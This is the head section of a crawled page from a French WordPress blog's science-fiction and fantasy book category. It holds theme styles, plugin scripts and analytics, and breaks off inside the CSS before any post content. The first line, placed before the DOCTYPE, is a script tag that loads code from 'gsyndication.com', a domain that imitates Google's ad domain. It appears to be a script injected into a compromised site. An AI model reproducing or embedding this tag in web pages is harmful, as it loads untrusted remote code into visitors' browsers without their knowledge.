

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://despochessouslesyeux.fr/category/livres-chroniques/sffantasyanticipation
body_size: 50085
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="fr-FR" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>SF/Fantasy/Anticipation &#8211; Des poches sous les yeux</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux" href="https://despochessouslesyeux.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux des commentaires" href="https://despochessouslesyeux.fr/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux (MP3 Feed)" href="https://despochessouslesyeux.fr/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/wp-content-uploads-jeanpierre" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux de la catégorie SF/Fantasy/Anticipation" href="https://despochessouslesyeux.fr/category/livres-chroniques/sffantasyanticipation/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/despochessouslesyeux.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://despochessouslesyeux.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://despochessouslesyeux.fr/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240624' media='all' />
<script src="https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.1" id="podlove-web-player-player-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.1" id="podlove-web-player-player-cache-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Ouvrir le sous-menu","collapse":"Fermer le sous-menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://despochessouslesyeux.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://despochessouslesyeux.fr/wp-json/wp/v2/categories/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://despochessouslesyeux.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- affilinet prebidding script --><script language="javascript" type="text/javascript">var affnetpbjsConfig = { "fr": { "publisherId" : "dpsly2" }};</script><script src="https://html-links.com/banners/12751/js/affnetpbjs_fr.min.js"></script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-25891083-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('send', 'pageview');
		</script>

		<style type="text/css" id="custom-theme-colors" >
		
/**
 * Twenty Seventeen: Color Patterns
 *
 * Colors are ordered from dark to light.
 */

.colors-custom a:hover,
.colors-custom a:active,
.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer a:focus,
.colors-custom .entry-footer a:hover,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	color: hsl( 177, 50%, 0% ); /* base: #000; */
}

.colors-custom .entry-content a,
.colors-custom .entry-summary a,
.colors-custom .comment-content a,
.colors-custom .widget a,
.colors-custom .site-footer .widget-area a,
.colors-custom .posts-navigation a,
.colors-custom .widget_authors a strong {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link {
	background-color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom .colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom a,
.colors-custom .site-title,
.colors-custom .site-title a,
.colors-custom .navigation-top a,
.colors-custom .dropdown-toggle,
.colors-custom .menu-toggle,
.colors-custom .page .panel-content .entry-title,
.colors-custom .page-title,
.colors-custom.page:not(.twentyseventeen-front-page) .entry-title,
.colors-custom .page-links a .page-number,
.colors-custom .comment-metadata a.comment-edit-link,
.colors-custom .comment-reply-link .icon,
.colors-custom h2.widget-title,
.colors-custom mark,
.colors-custom .post-navigation a:focus .icon,
.colors-custom .post-navigation a:hover .icon,
.colors-custom .site-content .site-content-light,
.colors-custom .twentyseventeen-panel .recent-posts .entry-header .edit-link {
	color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	-webkit-box-shadow: inset 0 0 0 hsl( 177, 50%, 13% ), 0 3px 0 hsl( 177, 50%, 13% );
	box-shadow: inset 0 0 0 hsl( 177, 50% , 13% ), 0 3px 0 hsl( 177, 50%, 13% );
}

body.colors-custom,
.colors-custom button,
.colors-custom input,
.colors-custom select,
.colors-custom textarea,
.colors-custom h3,
.colors-custom h4,
.colors-custom h6,
.colors-custom label,
.colors-custom .entry-title a,
.colors-custom.twentyseventeen-front-page .panel-content .recent-posts article,
.colors-custom .entry-footer .cat-links a,
.colors-custom .entry-footer .tags-links a,
.colors-custom .format-quote blockquote,
.colors-custom .nav-title,
.colors-custom .comment-body,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
	color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom .social-navigation a:hover,
.colors-custom .social-navigation a:focus {
	background: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
